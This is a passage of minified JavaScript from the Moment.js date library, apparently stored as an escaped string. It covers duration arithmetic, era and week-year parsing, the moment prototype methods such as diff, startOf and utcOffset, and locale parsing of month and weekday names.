Zt(e,t){e=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(e)?0:e)*t}function zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,\"M\").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,\"M\"),n}function $t(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(Q(i,\"moment().\"+i+\"(period, number) is deprecated. Please use moment().\"+i+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),n=e,e=t,t=n),qt(this,C(e,t),s),this}}function qt(e,t,n,s){var i=t._milliseconds,r=Ht(t._days),t=Ht(t._months);e.isValid()&&(s=null==s||s,t&&Ve(e,ce(e,\"Month\")+t*n),r&&fe(e,\"Date\",ce(e,\"Date\")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&f.updateOffset(e,r||t))}C.fn=Ct.prototype,C.invalid=function(){return C(NaN)};Ce=$t(1,\"add\"),Je=$t(-1,\"subtract\");function Bt(e){return\"string\"==typeof e||e instanceof String}function Jt(e){return h(e)||V(e)||Bt(e)||u(e)||function(t){var e=a(t),n=!1;e&&(n=0===t.filter(function(e){return!u(e)&&Bt(t)}).length);return e&&n}(e)||function(e){var t,n,s=F(e)&&!L(e),i=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"],a=r.length;for(t=0;t<a;t+=1)n=r[t],i=i||c(e,n);return s&&i}(e)||null==e}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,\"months\"),t=t-s<0?(t-s)/(s-e.clone().add(n-1,\"months\")):(t-s)/(e.clone().add(1+n,\"months\")-s);return-(n+t)||0}function Xt(e){return void 0===e?this._locale._abbr:(null!=(e=mt(e))&&(this._locale=e),this)}f.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",f.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";Xe=e(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function Kt(){return this._locale}var en=126227808e5;function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-en:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-en:Date.UTC(e,t,n)}function rn(e,t){return t.erasAbbrRegex(e)}function an(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(M(i[r].name)),e.push(M(i[r].abbr)),n.push(M(i[r].narrow)),s.push(M(i[r].name)),s.push(M(i[r].abbr)),s.push(M(i[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function on(e,t){s(0,[e,e.length],0,t)}function un(e,t,n,s,i){var r;return null==e?qe(this,s,i).year:(r=P(e,s,i),function(e,t,n,s,i){e=$e(e,t,n,s,i),t=Ze(e.year,0,e.dayOfYear);return this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}s(\"N\",0,0,\"eraAbbr\"),s(\"NN\",0,0,\"eraAbbr\"),s(\"NNN\",0,0,\"eraAbbr\"),s(\"NNNN\",0,0,\"eraName\"),s(\"NNNNN\",0,0,\"eraNarrow\"),s(\"y\",[\"y\",1],\"yo\",\"eraYear\"),s(\"y\",[\"yy\",2],0,\"eraYear\"),s(\"y\",[\"yyy\",3],0,\"eraYear\"),s(\"y\",[\"yyyy\",4],0,\"eraYear\"),v(\"N\",rn),v(\"NN\",rn),v(\"NNN\",rn),v(\"NNNN\",function(e,t){return t.erasNameRegex(e)}),v(\"NNNNN\",function(e,t){return t.erasNarrowRegex(e)}),D([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,t,n,s){s=n._locale.erasParse(e,s,n._strict);s?m(n).era=s:m(n).invalidEra=e}),v(\"y\",Me),v(\"yy\",Me),v(\"yyy\",Me),v(\"yyyy\",Me),v(\"yo\",function(e,t){return t._eraYearOrdinalRegex||Me}),D([\"y\",\"yy\",\"yyy\",\"yyyy\"],Y),D([\"yo\"],function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Y]=n._locale.eraYearOrdinalParse(e,i):t[Y]=parseInt(e,10)}),s(0,[\"gg\",2],0,function(){return this.weekYear()%100}),s(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),on(\"gggg\",\"weekYear\"),on(\"ggggg\",\"weekYear\"),on(\"GGGG\",\"isoWeekYear\"),on(\"GGGGG\",\"isoWeekYear\"),t(\"weekYear\",\"gg\"),t(\"isoWeekYear\",\"GG\"),n(\"weekYear\",1),n(\"isoWeekYear\",1),v(\"G\",De),v(\"g\",De),v(\"GG\",p,w),v(\"gg\",p,w),v(\"GGGG\",ke,_e),v(\"gggg\",ke,_e),v(\"GGGGG\",ve,ye),v(\"ggggg\",ve,ye),Te([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,t,n,s){t[s.substr(0,2)]=g(e)}),Te([\"gg\",\"GG\"],function(e,t,n,s){t[s]=f.parseTwoDigitYear(e)}),s(\"Q\",0,\"Qo\",\"quarter\"),t(\"quarter\",\"Q\"),n(\"quarter\",7),v(\"Q\",i),D(\"Q\",function(e,t){t[O]=3*(g(e)-1)}),s(\"D\",[\"DD\",2],\"Do\",\"date\"),t(\"date\",\"D\"),n(\"date\",9),v(\"D\",p),v(\"DD\",p,w),v(\"Do\",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),D([\"D\",\"DD\"],b),D(\"Do\",function(e,t){t[b]=g(e.match(p)[0])});ke=de(\"Date\",!0);s(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),t(\"dayOfYear\",\"DDD\"),n(\"dayOfYear\",4),v(\"DDD\",pe),v(\"DDDD\",me),D([\"DDD\",\"DDDD\"],function(e,t,n){n._dayOfYear=g(e)}),s(\"m\",[\"mm\",2],0,\"minute\"),t(\"minute\",\"m\"),n(\"minute\",14),v(\"m\",p),v(\"mm\",p,w),D([\"m\",\"mm\"],T);var ln,_e=de(\"Minutes\",!1),ve=(s(\"s\",[\"ss\",2],0,\"second\"),t(\"second\",\"s\"),n(\"second\",15),v(\"s\",p),v(\"ss\",p,w),D([\"s\",\"ss\"],N),de(\"Seconds\",!1));for(s(\"S\",0,0,function(){return~~(this.millisecond()/100)}),s(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),s(0,[\"SSS\",3],0,\"millisecond\"),s(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),s(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),s(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),s(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),s(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),s(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),t(\"millisecond\",\"ms\"),n(\"millisecond\",16),v(\"S\",pe,i),v(\"SS\",pe,w),v(\"SSS\",pe,me),ln=\"SSSS\";ln.length<=9;ln+=\"S\")v(ln,Me);function hn(e,t){t[Ne]=g(1e3*(\"0.\"+e))}for(ln=\"S\";ln.length<=9;ln+=\"S\")D(ln,hn);ye=de(\"Milliseconds\",!1),s(\"z\",0,0,\"zoneAbbr\"),s(\"zz\",0,0,\"zoneName\");i=q.prototype;function dn(e){return e}i.add=Ce,i.calendar=function(e,t){1===arguments.length&&(arguments[0]?Jt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=F(e)&&!L(e),n=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],i=0;i<s.length;i+=1)n=n||c(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var e=e||W(),n=Gt(e,this).startOf(\"day\"),n=f.calendarFormat(this,n)||\"sameElse\",t=t&&(d(t[n])?t[n].call(this,e):t[n]);return this.format(t||this.localeData().calendar(n,this,W(e)))},i.clone=function(){return new q(this)},i.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Gt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=_(t)){case\"year\":r=Qt(this,s)/12;break;case\"month\":r=Qt(this,s);break;case\"quarter\":r=Qt(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-i)/864e5;break;case\"week\":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:y(r)},i.endOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year()+1,0,1)-1;break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":t=n(this.year(),this.month()+1,1)-1;break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case\"second\":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1;break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.format=function(e){return e=e||(this.isUtc()?f.defaultFormatUtc:f.defaultFormat),e=re(this,e),this.localeData().postformat(e)},i.from=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.fromNow=function(e){return this.from(W(),e)},i.to=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.toNow=function(e){return this.to(W(),e)},i.get=function(e){return d(this[e=_(e)])?this[e]():this},i.invalidAt=function(){return m(this).overflow},i.isAfter=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},i.isBefore=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},i.isBetween=function(e,t,n,s){return e=h(e)?e:W(e),t=h(t)?t:W(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(\")\"===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},i.isSame=function(e,t){var e=h(e)?e:W(e);return!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},i.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},i.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},i.isValid=function(){return A(this)},i.lang=Xe,i.locale=Xt,i.localeData=Kt,i.max=we,i.min=ge,i.parsingFlags=function(){return E({},m(this))},i.set=function(e,t){if(\"object\"==typeof e)for(var n=function(e){var t,n=[];for(t in e)c(e,t)&&n.push({unit:t,priority:le[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=ue(e)),s=n.length,i=0;i<s;i++)this[n[i].unit](e[n[i].unit]);else if(d(this[e=_(e)]))return this[e](t);return this},i.startOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year(),0,1);break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3,1);break;case\"month\":t=n(this.year(),this.month(),1);break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date());break;case\"hour\":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":t=this._d.valueOf(),t-=tn(t,6e4);break;case\"second\":t=this._d.valueOf(),t-=tn(t,1e3);break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.subtract=Je,i.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},i.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},i.toDate=function(){return new Date(this.valueOf())},i.toISOString=function(e){if(!this.isValid())return null;var t=(e=!0!==e)?this.clone().utc():this;return t.year()<0||9999<t.year()?re(t,e?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):d(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",re(t,\"Z\")):re(t,e?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},i.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,t=\"moment\",n=\"\";return this.isLocal()||(t=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),t=\"[\"+t+'(\"]',e=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",this.format(t+e+\"-MM-DD[T]HH:mm:ss.SSS\"+(n+'[\")]'))},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(i[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},i.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},i.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return\"\"},i.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return\"\"},i.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return\"\"},i.eraYear=function(){for(var e,t,n=this.localeData().eras(),s=0,i=n.length;s<i;++s)if(e=n[s].since<=n[s].until?1:-1,t=this.clone().startOf(\"day\").valueOf(),n[s].since<=t&&t<=n[s].until||n[s].until<=t&&t<=n[s].since)return(this.year()-f(n[s].since).year())*e+n[s].offset;return this.year()},i.year=Ie,i.isLeapYear=function(){return he(this.year())},i.weekYear=function(e){return un.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},i.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},i.quarter=i.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},i.month=Ge,i.daysInMonth=function(){return We(this.year(),this.month())},i.week=i.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),\"d\")},i.isoWeek=i.isoWeeks=function(e){var t=qe(this,1,4).week;return null==e?t:this.add(7*(e-t),\"d\")},i.weeksInYear=function(){var e=this.localeData()._week;return P(this.year(),e.dow,e.doy)},i.weeksInWeekYear=function(){var e=this.localeData()._week;return P(this.weekYear(),e.dow,e.doy)},i.isoWeeksInYear=function(){return P(this.year(),1,4)},i.isoWeeksInISOWeekYear=function(){return P(this.isoWeekYear(),1,4)},i.date=ke,i.day=i.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e=\"string\"!=typeof t?t:isNaN(t)?\"number\"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,\"d\")):s},i.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,\"d\")},i.isoWeekday=function(e){return this.isValid()?null!=e?(t=e,n=this.localeData(),n=\"string\"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN;var t,n},i.dayOfYear=function(e){var t=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?t:this.add(e-t,\"d\")},i.hour=i.hours=k,i.minute=i.minutes=_e,i.second=i.seconds=ve,i.millisecond=i.milliseconds=ye,i.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:Et(this);if(\"string\"==typeof e){if(null===(e=Vt(Ye,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=Et(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),i!==e&&(!t||this._changeInProgress?qt(this,C(e-i,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,f.updateOffset(this,!0),this._changeInProgress=null)),this},i.utc=function(e){return this.utcOffset(0,e)},i.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Et(this),\"m\")),this},i.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Vt(Se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},i.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?W(e).utcOffset():0,(this.utcOffset()-e)%60==0)},i.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},i.isLocal=function(){return!!this.isValid()&&!this._isUTC},i.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},i.isUtc=At,i.isUTC=At,i.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},i.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},i.dates=e(\"dates accessor is deprecated. Use date instead.\",ke),i.months=e(\"months accessor is deprecated. Use month instead\",Ge),i.years=e(\"years accessor is deprecated. Use year instead\",Ie),i.zone=e(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,t){return null!=e?(this.utcOffset(e=\"string\"!=typeof e?-e:e,t),this):-this.utcOffset()}),i.isDSTShifted=e(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e,t={};return $(t,this),(t=Nt(t))._a?(e=(t._isUTC?l:W)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&g(e[a])!==g(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});w=K.prototype;function cn(e,t,n,s){var i=mt(),s=l().set(s,t);return i[n](s,e)}function fn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||\"\",null!=t)return cn(e,t,n,\"month\");for(var s=[],i=0;i<12;i++)s[i]=cn(e,i,n,\"month\");return s}function mn(e,t,n,s){t=(\"boolean\"==typeof e?u(t)&&(n=t,t=void 0):(t=e,e=!1,u(n=t)&&(n=t,t=void 0)),t||\"\");var i,r=mt(),a=e?r._week.dow:0,o=[];if(null!=n)return cn(t,(n+a)%7,s,\"day\");for(i=0;i<7;i++)o[i]=cn(t,(i+a)%7,s,\"day\");return o}w.calendar=function(e,t,n){return d(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},w.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(te).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},w.invalidDate=function(){return this._invalidDate},w.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},w.preparse=dn,w.postformat=dn,w.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return d(i)?i(e,t,n,s):i.replace(/%d/i,e)},w.pastFuture=function(e,t){return d(e=this._relativeTime[0<e?\"future\":\"past\"])?e(t):e.replace(/%s/i,t)},w.set=function(e){var t,n;for(n in e)c(e,n)&&(d(t=e[n])?this[n]=t:this[\"_\"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},w.eras=function(e,t){for(var n,s=this._eras||mt(\"en\")._eras,i=0,r=s.length;i<r;++i){switch(typeof s[i].since){case\"string\":n=f(s[i].since).startOf(\"day\"),s[i].since=n.valueOf();break}switch(typeof s[i].until){case\"undefined\":s[i].until=1/0;break;case\"string\":n=f(s[i].until).startOf(\"day\").valueOf(),s[i].until=n.valueOf();break}}return s},w.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case\"N\":case\"NN\":case\"NNN\":if(a===e)return u[s];break;case\"NNNN\":if(r===e)return u[s];break;case\"NNNNN\":if(o===e)return u[s];break}else if(0<=[r,a,o].indexOf(e))return u[s]},w.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?f(e.since).year():f(e.since).year()+(t-e.offset)*n},w.erasAbbrRegex=function(e){return c(this,\"_erasAbbrRegex\")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},w.erasNameRegex=function(e){return c(this,\"_erasNameRegex\")||an.call(this),e?this._erasNameRegex:this._erasRegex},w.erasNarrowRegex=function(e){return c(this,\"_erasNarrowRegex\")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},w.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||He).test(t)?\"format\":\"standalone\"])[e.month()]:a(this._months)?this._months:this._months.standalone},w.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[He.test(t)?\"format\":\"standalone\"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},w.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=l([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return n?\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))?i:null:\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))||-1!==(i=S.call(this._longMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))||-1!==(i=S.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=l([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(i,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(i,\"\").replace(\".\",\"\")+\"$\",\"i\")),n||this._monthsParse[s]||(i=\"^\"+this.months(i,\"\")+\"|^\"+this.monthsShort(i,\"\"),this._monthsParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"MMMM\"===t&&this._longMonthsParse[s].test(e))return s;if(n&&\"MMM\"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},w.monthsRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,\"_monthsRegex\")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},w.monthsShortRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},w.week=function(e){return qe(e,this._week.dow,this._week.doy).week},w.firstDayOfYear=function(){return this._week.doy},w.firstDayOfWeek=function(){return this._week.dow},w.weekdays=function(e,t){return t=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?\"format\":\"standalone\"],!0===e?Be(t,this._week.dow):e?t[e.day()]:t},w.weekdaysMin=function(e){return!0===e?Be(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},w.weekdaysShort=function(e){return!0===e?Be(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},w.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=l([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return n?\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=l([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(i=\"^\"+this.weekdays(i,\"\")+\"|^\"+this.weekdaysShort(i,\"\")+\"|^\"+this.weekdaysMin(i,\"\"),this._weekdaysParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"dddd\"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&\"ddd\"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&\"dd\"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},w.weekdaysRegex=function(e){return 